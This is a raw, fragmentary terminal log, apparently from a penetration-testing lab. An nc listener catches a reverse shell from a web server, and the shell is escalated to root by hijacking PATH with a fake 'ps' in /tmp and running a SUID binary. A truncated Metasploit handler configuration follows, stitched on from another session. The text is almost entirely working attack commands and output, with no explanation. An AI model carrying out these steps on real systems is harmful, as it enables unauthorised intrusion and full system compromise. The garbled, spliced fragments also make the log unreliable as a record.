 (root㉿kali)-[~/Desktop]
# nc -lvvp 7777
listening on [any] 7777 ...
192.168.14.175: inverse host lookup failed: Unknown host
connect to [192.168.14.131] from (UNKNOWN) [192.168.14.175] 29693
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8e172820ac78:/var/www/html$ echo "/bin/bash" > /tmp/ps
echo "/bin/bash" > /tmp/ps
www-data@8e172820ac78:/var/www/html$ chmod 777 /tmp/ps
chmod 777 /tmp/ps
www-data@8e172820ac78:/var/www/html$ echo $PATH
echo $PATH
:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/var/www/html$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/var/www/html$ ./shell
./shell
bash: ./shell: No such file or directory
www-data@8e172820ac78:/var/www/html$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
whoami
root
Payload options (linux/x64/
Name Current Setting
LHOST 192.168.14.131 yes
LPORT 4444 yes
Exploit target:
Id Name
0 Wildcard Target
View the full module info with
msf6 exploit( ) >
Handler failed to bind to